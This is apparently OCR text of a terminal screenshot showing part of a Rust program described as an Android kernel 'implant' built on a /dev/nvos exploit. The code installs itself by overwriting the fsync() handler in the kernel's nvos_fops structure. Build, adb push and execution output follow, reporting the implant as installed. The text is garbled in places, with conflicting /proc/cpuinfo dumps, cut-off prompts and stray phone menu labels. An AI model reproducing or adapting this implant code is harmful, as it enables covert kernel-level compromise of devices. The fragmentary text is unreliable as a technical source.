 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/motorola/thrower
101     }
102 }
103
104 impl<'a> Drop for Trampoline<'a> {
105     fn drop(&mut self) {
106         // Free the trampoline memory
107         unsafe {
108             assert!(munmap(self.trampoline.as_mut_ptr() as *mut _,
109                 self.trampoline.len()) == 0, "Failed to unmap trampoline");
110         }
111     }
112 }
113
114 /// An Android implant using the `/dev/nvos` exploit
115 struct Implant<'a> {
116     /// Open handle to `/dev/nvos`
117     device: File,
118
119     /// The trampoline to use for kernel->user calls
120     trampoline: Trampoline<'a>,
121 }
122
123 impl<'a> Implant<'a> {
124     /// Create a new implant in the actively running kernel
125     fn new() -> io::Result<Self> {
126         // Create the trampoline
127         let mut trampoline = Trampoline::new()?;
128
129         // Set the trampoline to use the install check code
130         trampoline.update(Self::install_check);
131
132         // Open the NVOS device
133         let mut nvos = File::open("/dev/nvos")?;
134
135         // Check if the implant is already installed
136         let installed = unsafe {
137             libc::fsync(nvos.as_raw_fd()) == 0
138         };
139
140         print!("Implant already installed: {}\n", installed);
141
142         if !installed {
143             print!("Attempting to install implant...\n");
144
145             // Increment a value from NULL to KERNEL_TRAMPOLINE_ADDR in the
146             // kernel.
147             // We are overwriting the `fsync()` handler in `file_operations`
148             // for `nvos_fops`. This is okay with our exploit constraints as
149             // the next few bytes in this structure are zeroed (NULL pointers)
150             for _ in 0..KERNEL_TRAMPOLINE_ADDR {
151                 /// Address of `nvos_fops` in the kernel
"src/main.rs" 260L, 7990C written 146,13 47%
$ cat /proc/cpuinfo
Processor : ARMv7
processor : 0
BogoMIPS : 1998.8
Features : swp ha
CPU implementer : 0x41
CPU architecture: 7
CPU variant : 0x1
CPU part : 0xc09
CPU revision : 0
Hardware : Sunfir
Revision : 83a0
Serial : 04508
$ exit
pleb@gamey ~/motorola/th
a.out Cargo.lock Cargo
pleb@gamey ~/motorola/th
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/lib" cargo build --re
lease --target arm-unknown-linux-musleabi -Z build-std
Finished release [optimized + debuginfo] target(s) in 0.02s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
pleb@gamey ~/motorola/thrower $ make run
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/lib" cargo build --re
lease --target arm-unknown-linux-musleabi -Z build-std
Finished release [optimized + debuginfo] target(s) in 0.03s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 0.9 MB/s (365616 bytes in 0.388s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
Implant already installed: true
pleb@gamey ~/motorola/thrower $ ls
a.out Cargo.lock Cargo.toml Makefile shellcode.S src target thrower thrower_stripped
pleb@gamey ~/motorola/thrower $ adb shell
$ cat /proc/cpuinfo
Processor : ARMv6-compatible processor rev 6 (v6l)
BogoMIPS : 16.45
Features : swp half thumb fastmult vfp edsp java
CPU implementer : 0x41
CPU architecture: 6TEJ
CPU variant : 0x0
CPU part : 0xb76
CPU revision : 6
Hardware : SCH-R880
Revision : 0080
Serial : 3734de789b1900ec
$ pleb@gamey ~/motorola/thrower $
MOTOROLA
3:05
Mobile TV
Tone Room
Market
Email
Calendar
31